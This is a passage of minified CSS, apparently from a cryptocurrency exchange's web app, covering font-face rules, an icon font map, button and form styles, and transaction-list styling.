format("woff");font-weight:300;font-style:normal}@font-face{font-family:graphik;src:url(/assets/graphik/Graphik-Regular-Web-aeabadfcbec89b7a55d9a65893d93f275b406984811f8236b60bc9d9a7653360.woff2) format("woff2"),url(/assets/graphik/Graphik-Regular-Web-7dfd8a5140355bdddf118fb75ad563f47fd8d4fd85d4f185c8bd894cf821069b.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:graphik;src:url(/assets/graphik/Graphik-Medium-Web-da9a70ddd8603cbd79019518639c58f289f6ce194204496523c1dab3e9e47d6a.woff2) format("woff2"),url(/assets/graphik/Graphik-Medium-Web-bc831fc7bcbd2eb22321535637f67f6068dc64124e9ac5733f868ed697e4ad66.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:graphik;src:url(/assets/graphik/Graphik-Bold-Web-c5540c975f2bb4cf21845473b32a84657860fc499ef8cafba29333a0da052306.woff2) format("woff2"),url(/assets/graphik/Graphik-Bold-Web-4f3129553442af06a52af3c46ecd05daabf884396f429247eb84a11826f90a5c.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:avenir next;font-weight:100;src:url(/assets/avenir-next/AvenirNext-UltraLight-bf958063a5ce42ddf9a850b8def1ab6c08521295e8976a8ec4e97fc71e851129.woff) format("woff")}@font-face{font-family:avenir next;font-weight:200;src:url(/assets/avenir-next/AvenirNext-Thin-dd02161f47d6802af7fdba4e8ac849272880ba001e201c993a258a240598beb9.woff) format("woff")}@font-face{font-family:avenir next;font-weight:300;src:url(/assets/avenir-next/AvenirNext-Light-9a01847c3343c926f62fdfcdd365bb7190a658458b79518452fa906d541a82b5.woff) format("woff")}@font-face{font-family:avenir next;font-weight:400;src:url(/assets/avenir-next/AvenirNext-Regular-e3f460cfbd65d3976dbbe30b459ac8c2b35822c56a00399dcd6af72bc8f60fb3.woff) format("woff")}@font-face{font-family:avenir next;font-weight:500;src:url(/assets/avenir-next/AvenirNext-Medium-33fb83b6b6c55d88cd64c25d27bd524f4874cc99f1b34e47b78e08d18c7973e5.woff) format("woff")}@font-face{font-family:avenir next;font-weight:600;src:url(/assets/avenir-next/AvenirNext-Demi-72c6b00866f9690ae316a6d0861af3cecf09dfee2c481dbb85eade7c5425578a.woff) format("woff")}@font-face{font-family:avenir next;font-weight:700;src:url(/assets/avenir-next/AvenirNext-Bold-4840e7f4b95bf2d115123267a2dd304a2068526a04f547e3d0d8d133e136b758.woff) format("woff")}@font-face{font-family:avenir next;font-weight:800;src:url(/assets/avenir-next/AvenirNext-Heavy-c0fa91a6b0c62fe9d0a67493eeacc460791396b4f580435f84e63a4161ae4a77.woff) format("woff")}@font-face{font-family:coinbase sans;font-weight:400;src:url(/assets/coinbase-sans/CoinbaseSans-Regular-785205d8600ca72a92c9dbc71c4ad98ec42934dc67dacc4de93dc154ce66f13a.woff) format("woff")}@font-face{font-family:coinbase display;font-weight:500;src:url(/assets/coinbase-display/CoinbaseDisplay-Medium-6db0fd28130aed37a0c58ee56060d86e68d6169a01251661659c70bddb7e82a9.woff) format("woff")}.grunticon-wallet_exchange--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-wallet_eur--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-wallet_gbp--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-wallet_usd--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-multisigvault--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-multisigwallet--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-order{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-order_refund{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-user{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-bank--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-bank{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-buy,.grunticon-fiat_withdrawal{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-receive,.grunticon-request-sent{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-request{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-sell,.grunticon-fiat_deposit{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-send,.grunticon-request-received{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-transfer{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-vault--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-vault_deposit{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-vault_withdrawal{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-vault{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-wallet--light{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-wallet{background-image:url([data-uri]);background-repeat:no-repeat}.grunticon-delayed_canceled{background-image:url(/assets/canceled-e193e4ef668be9aa554ba597042d1f2adeb9626cb878eec360e3f9b997953b38.png);background-repeat:no-repeat}@font-face{font-family:entypo;src:url(/assets/entypo/entypo1-f442c794a90d068ff687eb9eafc1ef040245630ea857aec44f567a4a0987f559.eot);src:url(/assets/entypo/entypo1-f442c794a90d068ff687eb9eafc1ef040245630ea857aec44f567a4a0987f559.eot?#iefix) format("embedded-opentype"),url(/assets/entypo/entypo1-9da48485e7ab7cbc8d0cbff4897c6c0fe5b2722f834cde148de85f274660c9dd.woff) format("woff"),url(/assets/entypo/entypo1-cc09ebf426f42876414fd0511a9a03dd0ead339bff5e054460287628840a82f2.ttf) format("truetype"),url(/assets/entypo/entypo1-fbf05c6336e19e347939c5cbb812109aeb8e4436b4a80306907e7eb3a1084092.svg#entypo) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{background-image:none!important;display:inline-block;width:auto;height:auto;vertical-align:baseline;background-position:0 0;background-repeat:no-repeat;margin:0}[class^=icon-]:before,[class*=" icon-"]:before,.icon:before{font-family:entypo;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.icon-white:before,[class^=icon-].white:before{color:#fff}.icon-note:before{content:'\266a'}.icon-note-beamed:before{content:'\266b'}.icon-music:before{content:'\1f3b5'}.icon-search:before{content:'\1f50d'}.icon-flashlight:before{content:'\1f526'}.icon-mail:before,.icon-envelope:before{content:'\2709'}.icon-heart:before{content:'\2665'}.icon-heart-empty:before{content:'\2661'}.icon-star:before{content:'\2605'}.icon-star-empty:before{content:'\2606'}.icon-user:before{content:'\1f464'}.icon-users:before{content:'\1f465'}.icon-user-add:before{content:'\e700'}.icon-video:before{content:'\1f3ac'}.icon-picture:before{content:'\1f304'}.icon-camera:before{content:'\1f4f7'}.icon-layout:before,.icon-th:before{content:'\268f'}.icon-menu:before{content:'\2630'}.icon-check:before,.icon-ok:before,.icon-ok-circle:before{content:'\2713'}.icon-cancel:before,.icon-remove:before{content:'\2715'}.icon-cancel-circled:before,.icon-remove-circle:before{content:'\2716'}.icon-cancel-squared:before{content:'\274e'}.icon-plus:before{content:'\2b'}.icon-plus-circled:before{content:'\2795'}.icon-plus-squared:before{content:'\229e'}.icon-minus:before{content:'\2d'}.icon-minus-circled:before{content:'\2796'}.icon-minus-squared:before{content:'\229f'}.icon-help:before,.icon-question-sign{content:'\2753'}.icon-help-circled:before{content:'\e704'}.icon-info:before{content:'\2139'}.icon-info-circled:before{content:'\e705'}.icon-back:before{content:'\1f519'}.icon-home:before{content:'\2302'}.icon-link:before{content:'\1f517'}.icon-attach:before{content:'\1f4ce'}.icon-lock:before{content:'\1f512'}.icon-lock-open:before{content:'\1f513'}.icon-eye:before{content:'\e70a'}.icon-tag:before{content:'\e70c'}.icon-bookmark:before{content:'\1f516'}.icon-bookmarks:before{content:'\1f4d1'}.icon-flag:before{content:'\2691'}.icon-thumbs-up:before{content:'\1f44d'}.icon-thumbs-down:before{content:'\1f44e'}.icon-download:before,.icon-download-alt:before{content:'\1f4e5'}.icon-upload:before{content:'\1f4e4'}.icon-upload-cloud:before{content:'\e711'}.icon-reply:before{content:'\e712'}.icon-reply-all:before{content:'\e713'}.icon-forward:before{content:'\27a6'}.icon-quote:before{content:'\275e'}.icon-code:before,.icon-qrcode:before{content:'\e714'}.icon-export:before{content:'\e715'}.icon-pencil:before,.icon-edit{content:'\270e'}.icon-feather:before{content:'\2712'}.icon-print:before{content:'\e716'}.icon-retweet:before{content:'\e717'}.icon-keyboard:before{content:'\2328'}.icon-comment:before{content:'\e718'}.icon-chat:before{content:'\e720'}.icon-bell:before{content:'\1f514'}.icon-attention:before{content:'\26a0'}.icon-alert:before{content:'\1f4a5'}.icon-vcard:before{content:'\e722'}.icon-address:before{content:'\e723'}.icon-location:before{content:'\e724'}.icon-map:before{content:'\e727'}.icon-direction:before{content:'\27a2'}.icon-compass:before{content:'\e728'}.icon-cup:before{content:'\2615'}.icon-trash:before{content:'\e729'}.icon-doc:before{content:'\e730'}.icon-docs:before{content:'\e736'}.icon-doc-landscape:before{content:'\e737'}.icon-doc-text:before{content:'\1f4c4'}.icon-doc-text-inv:before{content:'\e731'}.icon-newspaper:before{content:'\1f4f0'}.icon-book-open:before{content:'\1f4d6'}.icon-book:before{content:'\1f4d5'}.icon-folder:before{content:'\1f4c1'}.icon-archive:before{content:'\e738'}.icon-box:before{content:'\1f4e6'}.icon-rss:before{content:'\e73a'}.icon-phone:before{content:'\1f4de'}.icon-cog:before{content:'\2699'}.icon-tools:before{content:'\2692'}.icon-share:before,.icon-share-alt:before{content:'\e73c'}.icon-shareable:before{content:'\e73e'}.icon-basket:before{content:'\e73d'}.icon-bag:before{content:'\1f45c'}.icon-calendar:before{content:'\1f4c5'}.icon-login:before{content:'\e740'}.icon-logout:before{content:'\e741'}.icon-mic:before{content:'\1f3a4'}.icon-mute:before{content:'\1f507'}.icon-sound:before{content:'\1f50a'}.icon-volume:before{content:'\e742'}.icon-clock:before{content:'\1f554'}.icon-hourglass:before{content:'\23f3'}.icon-lamp:before{content:'\1f4a1'}.icon-light-down:before{content:'\1f505'}.icon-light-up:before{content:'\1f506'}.icon-adjust:before{content:'\25d1'}.icon-block:before,.icon-ban-circle:before{content:'\1f6ab'}.icon-resize-full:before{content:'\e744'}.icon-resize-small:before{content:'\e746'}.icon-popup:before{content:'\e74c'}.icon-publish:before{content:'\e74d'}.icon-window:before{content:'\e74e'}.icon-arrow-combo:before{content:'\e74f'}.icon-down-circled:before{content:'\e758'}.icon-left-circled:before{content:'\e759'}.icon-right-circled:before{content:'\e75a'}.icon-up-circled:before{content:'\e75b'}.icon-down-open:before{content:'\e75c'}.icon-left-open:before{content:'\e75d'}.icon-right-open:before{content:'\e75e'}.icon-up-open:before{content:'\e75f'}.icon-down-open-mini:before{content:'\e760'}.icon-left-open-mini:before{content:'\e761'}.icon-right-open-mini:before{content:'\e762'}.icon-up-open-mini:before{content:'\e763'}.icon-down-open-big:before{content:'\e764'}.icon-left-open-big:before{content:'\e765'}.icon-right-open-big:before{content:'\e766'}.icon-up-open-big:before{content:'\e767'}.icon-down:before,.icon-arrow-down:before{content:'\2b07'}.icon-left:before,.icon-arrow-left:before{content:'\2b05'}.icon-right:before,.icon-arrow-right:before{content:'\27a1'}.icon-up:before{content:'\2b06'}.icon-down-dir:before{content:'\25be'}.icon-left-dir:before{content:'\25c2'}.icon-right-dir:before{content:'\25b8'}.icon-up-dir:before{content:'\25b4'}.icon-down-bold:before{content:'\e4b0'}.icon-left-bold:before{content:'\e4ad'}.icon-right-bold:before{content:'\e4ae'}.icon-up-bold:before{content:'\e4af'}.icon-down-thin:before{content:'\2193'}.icon-left-thin:before{content:'\2190'}.icon-right-thin:before{content:'\2192'}.icon-up-thin:before{content:'\2191'}.icon-ccw:before{content:'\27f2'}.icon-cw:before{content:'\27f3'}.icon-arrows-ccw:before,.icon-refresh:before{content:'\1f504'}.icon-level-down:before{content:'\21b3'}.icon-level-up:before{content:'\21b0'}.icon-shuffle:before{content:'\1f500'}.icon-loop:before{content:'\1f501'}.icon-switch:before{content:'\21c6'}.icon-play:before{content:'\25b6'}.icon-stop:before{content:'\25a0'}.icon-pause:before{content:'\2389'}.icon-record:before{content:'\26ab'}.icon-to-end:before{content:'\23ed'}.icon-to-start:before{content:'\23ee'}.icon-fast-forward:before{content:'\23e9'}.icon-fast-backward:before{content:'\23ea'}.icon-progress-0:before{content:'\e768'}.icon-progress-1:before{content:'\e769'}.icon-progress-2:before{content:'\e76a'}.icon-progress-3:before{content:'\e76b'}.icon-target:before{content:'\1f3af'}.icon-palette:before{content:'\1f3a8'}.icon-list:before,.icon-th-list{content:'\e005'}.icon-list-add:before{content:'\e003'}.icon-signal:before{content:'\1f4f6'}.icon-trophy:before{content:'\1f50b'}.icon-battery:before{content:'\e771'}.icon-back-in-time:before{content:'\e771'}.icon-monitor:before{content:'\1f4bb'}.icon-mobile:before{content:'\1f4f1'}.icon-network:before{content:'\e776'}.icon-cd:before{content:'\1f4bf'}.icon-inbox:before{content:'\e777'}.icon-install:before{content:'\e778'}.icon-globe:before{content:'\1f30e'}.icon-cloud:before{content:'\2601'}.icon-cloud-thunder:before{content:'\26c8'}.icon-flash:before{content:'\26a1'}.icon-moon:before{content:'\263d'}.icon-flight:before{content:'\2708'}.icon-paper-plane:before{content:'\e79b'}.icon-leaf:before{content:'\1f342'}.icon-lifebuoy:before{content:'\e788'}.icon-mouse:before{content:'\e789'}.icon-briefcase:before{content:'\1f4bc'}.icon-suitcase:before{content:'\e78e'}.icon-dot:before{content:'\e78b'}.icon-dot-2:before{content:'\e78c'}.icon-dot-3:before{content:'\e78d'}.icon-brush:before{content:'\e79a'}.icon-magnet:before{content:'\e7a1'}.icon-infinity:before{content:'\221e'}.icon-erase:before{content:'\232b'}.icon-chart-pie:before{content:'\e751'}.icon-chart-line:before{content:'\1f4c8'}.icon-chart-bar:before{content:'\1f4ca'}.icon-chart-area:before{content:'\1f53e'}.icon-tape:before{content:'\2707'}.icon-graduation-cap:before{content:'\1f39e'}.icon-language:before{content:'\e752'}.icon-ticket:before{content:'\1f3ab'}.icon-water:before{content:'\1f4a6'}.icon-droplet:before{content:'\x1f4a7'}.icon-air:before{content:'\e753'}.icon-credit-card:before{content:'\1f4b3'}.icon-floppy:before{content:'\1f4be'}.icon-clipboard:before{content:'\1f4cb'}.icon-megaphone:before{content:'\1f4e3'}.icon-database:before{content:'\e754'}.icon-drive:before{content:'\e755'}.icon-bucket:before{content:'\e756'}.icon-thermometer:before{content:'\e757'}.icon-key:before{content:'\1f511'}.icon-flow-cascade:before{content:'\e790'}.icon-flow-branch:before{content:'\e791'}.icon-flow-tree:before{content:'\e792'}.icon-flow-line:before{content:'\e793'}.icon-flow-parallel:before{content:'\e794'}.icon-rocket:before{content:'\1f680'}.icon-gauge:before{content:'\e7a2'}.icon-traffic-cone:before{content:'\e7a3'}.icon-cc:before{content:'\e7a5'}.icon-cc-by:before{content:'\e7a6'}.icon-cc-nc:before{content:'\e7a7'}.icon-cc-nc-eu:before{content:'\e7a8'}.icon-cc-nc-jp:before{content:'\e7a9'}.icon-cc-sa:before{content:'\e7aa'}.icon-cc-nd:before{content:'\e7ab'}.icon-cc-pd:before{content:'\e7ac'}.icon-cc-zero:before{content:'\e7ad'}.icon-cc-share:before{content:'\e7ae'}.icon-cc-remix:before{content:'\e7af'}.icon-github:before{content:'\f300'}.icon-github-circled:before{content:'\f301'}.icon-flickr:before{content:'\f303'}.icon-flickr-circled:before{content:'\f304'}.icon-vimeo:before{content:'\f306'}.icon-vimeo-circled:before{content:'\f307'}.icon-twitter:before{content:'\f309'}.icon-twitter-circled:before{content:'\f30a'}.icon-facebook:before{content:'\f30c'}.icon-facebook-circled:before{content:'\f30d'}.icon-facebook-squared:before{content:'\f30e'}.icon-gplus:before{content:'\f30f'}.icon-gplus-circled:before{content:'\f310'}.icon-pinterest:before{content:'\f312'}.icon-pinterest-circled:before{content:'\f313'}.icon-tumblr:before{content:'\f315'}.icon-tumblr-circled:before{content:'\f316'}.icon-linkedin:before{content:'\f318'}.icon-linkedin-circled:before{content:'\f319'}.icon-dribbble:before{content:'\f31b'}.icon-dribbble-circled:before{content:'\f31c'}.icon-stumbleupon:before{content:'\f31e'}.icon-stumbleupon-circled:before{content:'\f31f'}.icon-lastfm:before{content:'\f321'}.icon-lastfm-circled:before{content:'\f322'}.icon-rdio:before{content:'\f324'}.icon-rdio-circled:before{content:'\f325'}.icon-spotify:before{content:'\f327'}.icon-spotify-circled:before{content:'\f328'}.icon-qq:before{content:'\f32a'}.icon-instagram:before{content:'\f32d'}.icon-dropbox:before{content:'\f330'}.icon-evernote:before{content:'\f333'}.icon-flattr:before{content:'\f336'}.icon-skype:before{content:'\f339'}.icon-skype-circled:before{content:'\f33a'}.icon-renren:before{content:'\f33c'}.icon-sina-weibo:before{content:'\f33f'}.icon-paypal:before{content:'\f342'}.icon-picasa:before{content:'\f345'}.icon-soundcloud:before{content:'\f348'}.icon-mixi:before{content:'\f34b'}.icon-behance:before{content:'\f34e'}.icon-google-circles:before{content:'\f351'}.icon-vkontakte:before{content:'\f354'}.icon-smashing:before{content:'\f357'}.icon-sweden:before{content:'\f601'}.icon-db-shape:before{content:'\f600'}.icon-logo-db:before{content:'\f603'}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.app{padding:0;background:#f1f3f5;color:#050f19}h1,h2,h3,h4{margin:1.3em 0 .4em;line-height:1.2;color:#050f19;font-weight:500;font-family:graphik,-apple-system,BlinkMacSystemFont,segoe ui,roboto,oxygen,ubuntu,cantarell,fira sans,droid sans,helvetica neue,sans-serif}h1{font-size:36px;font-weight:500}h1:first-child{margin-top:0}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px;font-weight:700}p{line-height:1.4;color:#050f19}li{font-size:1em;color:#050f19}hr{margin:40px 0}.lead{font-weight:400}textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.02) inset;box-shadow:0 1px 0 0 rgba(0,0,0,.02) inset;border-radius:1px;padding:9px;border-color:#f1f3f5}textarea:focus,textarea:active,input[type=text]:focus,input[type=text]:active,input[type=password]:focus,input[type=password]:active,input[type=datetime]:focus,input[type=datetime]:active,input[type=datetime-local]:focus,input[type=datetime-local]:active,input[type=date]:focus,input[type=date]:active,input[type=month]:focus,input[type=month]:active,input[type=time]:focus,input[type=time]:active,input[type=week]:focus,input[type=week]:active,input[type=number]:focus,input[type=number]:active,input[type=email]:focus,input[type=email]:active,input[type=url]:focus,input[type=url]:active,input[type=search]:focus,input[type=search]:active,input[type=tel]:focus,input[type=tel]:active,input[type=color]:focus,input[type=color]:active,.uneditable-input:focus,.uneditable-input:active{-webkit-box-shadow:none!important;box-shadow:none!important;border-color:#7699f6}select{height:40px;padding-left:9px;padding-right:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #f1f3f5;border-radius:1px;background-image:url(/assets/app/icon-arrows-de7df66140ce509cc36db33f8eaf379aa8a046e839201ff95305bf79d5ce20f7.png);background-repeat:no-repeat;background-size:auto 11px;background-position:-webkit-calc(100% - 10px) center;background-position:calc(100% - 10px) center}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{-webkit-box-shadow:0 0 0 1px rgba(82,168,236,.8) inset;box-shadow:0 0 0 1px rgba(82,168,236,.8) inset}.btn{padding:8px 20px;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:3px;text-shadow:none;font-weight:500;box-shadow:none;font-size:13px;-webkit-transition:.15s ease all;transition:.15s ease all}.btn{color:#050f19;background-color:#fff;border:1px solid #f1f3f5;-webkit-transition:.15s ease all;transition:.15s ease all;background-image:none}.btn:hover{background:#fff;color:#050f19;border-color:#708599;-webkit-transition:.15s ease all;transition:.15s ease all}.btn:active,.btn:focus{border-color:#1652f0;color:#1652f0;background-position:0 0;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn:disabled{cursor:default;background:#b8c2cc;opacity:.65;color:#1652f0}.btn-default{color:#1652f0;background-color:#fafbfc;border:1px solid #f1f3f5}.btn-default i{color:#1652f0}.btn-default:hover{background:#fafbfc;color:#050f19}.btn-default:active,.btn-default:focus{background:#fff;background-position:0 0;-webkit-box-shadow:none;box-shadow:none}.btn-primary{background-color:#1652f0;color:#fff;border-color:#1652f0}.btn-primary i{color:#fff}.btn-primary:hover{background:#1652f0;color:#fff}.btn-large{border-radius:3px;padding:.7em 1.4em;margin-bottom:.5em;line-height:1.3;font-size:18px}.btn-success{color:#fff;background-color:#05b169;border-color:#047f4c}.btn-success:hover{background-color:#04985a;color:#fff}.btn-warning{color:#fff;background-color:#f4c622;border-color:#d8ab0b}.btn-warning:hover{background-color:#f1be0c;color:#fff}.btn-danger{color:#fff;background-color:#df5f67;border-color:#d7353f}.btn-danger:hover{background-color:#db4a53;color:#fff}.btn-info{color:#fff;background-color:#1652f0;border-color:#0d40c6}.btn-info:hover{background:#0e48de;color:#fff}.btn-inverse{color:#fff;background:#708599;border-color:#708599}.btn-inverse:hover{background:#64788c;color:#fff}.btn-outline{color:#1652f0;border-radius:2px;border:2px solid #1652f0;background:0 0;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;padding:.8em 1.6em;font-weight:700}.btn-outline:hover{border:2px solid #0d40c6;color:#0d40c6;background:0 0}.input-prepend .add-on,.input-append .add-on,.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{padding:9px;background-image:none;background:#f5f5f5;text-shadow:none;font-size:13px;color:#708599}.input-prepend .add-on:first-child,.input-append .add-on:first-child,.input-append .add-on:last-child:first-child,.input-append .btn:last-child:first-child,.input-append .btn-group:last-child>.dropdown-toggle:first-child{border-radius:2px 0 0 2px}.input-prepend .add-on.postpend-add-on{margin-left:-1px}.btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.btn-small{padding:4px 10px;line-height:16px}legend{padding-bottom:.5em}.overlay.disabled-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:9}.disabled-overlay{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0.8)),to(#fff));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.8) 0%,#fff 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.8) 0%,#fff 100%);background-image:-moz-linear-gradient(rgba(255,255,255,0.8) 0%,#fff 100%)}.progress{background:#fafbfc;-webkit-box-shadow:none;box-shadow:none;height:16px}.progress .bar{background:#05b169;-webkit-box-shadow:none;box-shadow:none}.icon-help-circled:hover{cursor:pointer}.alert-full{background-color:#fff;color:#fafbfc;margin:0 -41px 0 -40px;border:0;border-radius:0;padding:20px 40px 35px;font-size:16px}.alert-full .icon-info-circled{float:left;margin:0 0 0;font-size:42px;display:block;color:#1652f0;height:42px;width:42px}.alert-full>div{margin-left:60px;padding-right:20px}.alert-full>div h3{margin:5px 0 10px}.alert-full>div ol li{line-height:30px}.modal-intro{padding:20px;border-bottom:1px solid #f1f3f5;color:#708599;font-size:14px;background-color:rgba(0,0,0,.02);line-height:1.6em}.divider{color:#e2d6d6!important}#hide_2fa_warning{background:#fff;border:0;border-left:4px solid #1652f0;border-radius:0;padding:0;padding-left:20px}#hide_2fa_warning .btn{margin-right:10px}code{margin:10px 0;color:#1652f0;background:#f1f3f5;padding:2px 10px;border:0;border-radius:1px;font-size:1em}.padding{margin-top:100px;margin-bottom:60px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clear{clear:both}a.uncolored{color:#708599}h3{margin:1.5em 0 1em}.scroll-x,.scroll-y{-webkit-overflow-scrolling:touch}.scroll-x{overflow-x:scroll}.scroll-y{overflow-y:scroll}sup{top:-.2em}.input-prepend.currency{position:relative}.input-prepend.currency .add-on{margin-right:-41px;z-index:10;position:absolute;top:12px;left:12px;background:#f1f3f5;border:0;font-size:10px;color:#fff;font-weight:500;border-radius:2px!important;padding:2px 8px}.input-prepend.currency input[type=text]{padding:12px;padding-left:60px;font-size:18px;line-height:1.5}noscript .alert{margin-top:20px}.flash{position:fixed;top:55px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:101;max-width:700px}.flash .alert p:last-of-type{margin-bottom:0}.flash.browser .alert,.flash.cookies .alert{border-bottom:none}.flash.browser .alert p,.flash.cookies .alert p{font-size:13px}.flash.browser .alert .close,.flash.cookies .alert .close{margin-top:-4px}.flash.notifications .alert.alert-error{background:#f2dede}.page-container #page{background:#fff;border-radius:2px;border:1px solid rgba(0,0,0,.05);border-top:0;padding-top:74px}.new .error-flash-page{display:block!important}.new .error-flash-top{display:none!important}body.authorizations .oauth-button{display:inline-block}body.authorizations .oauth-button span.or{margin:0 5px;font-size:.8em;font-weight:700}body.authorizations div.oauth-content{padding-top:10px;padding-bottom:1px}body.static #page>.row,body.careers #page>.row,body.charts #page>.row,body.users #page>.row,body.sessions #page>.row,body.password_resets #page>.row,body.device_confirmations #page>.row,body.authorizations #page>.row,body.restricted_access #page>.row,body.access_grants #page>.row,body.javascript_sdk #page>.row{background-image:none}@media screen and (min-width:768px){body.static #page>.row,body.careers #page>.row,body.charts #page>.row,body.users #page>.row,body.sessions #page>.row,body.password_resets #page>.row,body.device_confirmations #page>.row,body.authorizations #page>.row,body.restricted_access #page>.row,body.access_grants #page>.row,body.javascript_sdk #page>.row{margin-left:-30px}}#main>header{min-height:42px;padding-bottom:20px;border-bottom:1px solid #f1f3f5;margin-bottom:20px;padding-top:30px}#main h1{margin:0;padding-top:10px;font-size:28px;font-weight:400;color:#708599;line-height:1}#main h1 small{font-size:16px}div.expandable-search .icon-search{opacity:.8}div.expandable-search span.spinner{display:inline-block;margin-right:.2em;margin-bottom:-2px;padding:0;width:14px;height:14px;line-height:14px;vertical-align:baseline;background:url(/assets/spinner-large-f7f78bf0fb5e035ccbbcc1589a16af4b630048bdd9939e0497bb4a6329607d37.gif);background-size:contain;visibility:hidden}div.expandable-search.pending .icon-search{display:none}div.expandable-search.pending span.spinner{visibility:visible}div.expandable-search form{display:inline;margin:0}div.expandable-search form input[type=text]{margin:-2px 0 0;padding:0;width:50px;background:0 0;border:none;border-bottom:1px solid transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:none;-webkit-font-smoothing:antialiased;-webkit-transition-property:width,border-color;transition-property:width,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}div.expandable-search form input[type=text]:focus,div.expandable-search form input[type=text].has-value{width:220px;border-color:rgba(0,0,0,.15);outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}#main.accounts{padding-top:30px}#main.accounts h1{padding-top:7px;padding-bottom:4px}header .btn [class^=icon-]:before,header .btn [class*=' icon-']:before{opacity:.5}div.transaction-search{position:relative;margin-top:10px}div.transaction-search .icon-search{position:absolute;top:12px;left:9px;font-size:15px;opacity:.6}div.transaction-search span.spinner{position:absolute;display:block;padding:0;top:12px;left:7px;width:15px;height:15px;line-height:15px;background:url(/assets/spinner-large-f7f78bf0fb5e035ccbbcc1589a16af4b630048bdd9939e0497bb4a6329607d37.gif);background-size:contain;visibility:hidden}div.transaction-search a.clear{position:absolute;top:10px;right:13px;font-size:16px;line-height:16px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}div.transaction-search.has-value a.clear{opacity:.8}div.transaction-search.has-value a.clear:hover{opacity:1}div.transaction-search.pending .icon-search{display:none}div.transaction-search.pending span.spinner{visibility:visible}div.transaction-search form{display:inline;margin:0}div.transaction-search form input[type=text]{margin:0;padding-left:26px;padding-right:36px;width:237px;-webkit-font-smoothing:antialiased}#account_changes{color:#708599}#account_changes .icon-comment{margin-left:5px;opacity:.25}#account_changes .label{background:0 0}#account_changes .label.label-success{color:#708599}#account_changes .label.label-danger{color:#df5f67}#account_changes .status{white-space:nowrap}#account_changes .status span.label{padding:3px 0 0}#account_changes .amount{font-weight:700}#account_changes .received .amount,#account_changes .request .amount,#account_changes .transfer .amount{color:#05b169}#account_changes .sent .amount{color:#df5f67}#account_changes .icon{width:22px;text-align:left;font-style:normal}#account_changes div.avatar{display:inline-block;margin-top:-10px;margin-bottom:-10px;padding-right:5px;width:30px;height:30px}#account_changes .sent .icon{color:#df5f67}#account_changes .sent .icon:before{content:'\27A1'}#account_changes .received .icon{color:#05b169}#account_changes .received .icon:before{content:'\2B05'}#account_changes .transfer .icon{color:#1652f0}#account_changes .transfer .icon:before{content:'\21C6'}#account_changes .request .icon{color:#05b169}#account_changes .request .icon:before{content:'\E712'}#account_changes .invoice .icon{color:#1652f0}#account_changes .invoice .icon:before{content:'\1F4F0'}#account_changes .pending-bar{display:inline-block;margin:0 5px 0 15px;height:20px}#account_changes .pending-bar>div{margin:8px 0 0;width:80px;background:#eceef3;border-radius:10px}#account_changes .pending-bar>div>div{height:4px;background:rgba(248,148,6,.6);border-radius:10px}#account_changes tr:hover .help{visibility:visible}#account_changes span.match{margin:0 -2px;padding:0 2px;background:#fff3b3}#account_changes span.highlight{background:#fff3b3}#account_changes tr.notes-match td{padding-top:0;border-top:none}#account_changes tr.notes-match .wrap{margin:0 0 0 16px;padding:4px 6px;font-size:12px;background:#fafafa;border:1px solid #f1f3f5;border-radius:3px}#account_changes tr.notes-match .wrap p:last-of-type{margin-bottom:0}#account_changes tr.notes-match:hover td{background:inherit}#account_changes tr.transaction-id td{padding:0 25px 15px;line-height:15px;font-size:12px;border-top:none}.table thead,table thead{background:#fff;border-top:1px solid #f1f3f5}.table td,.table th,table td,table 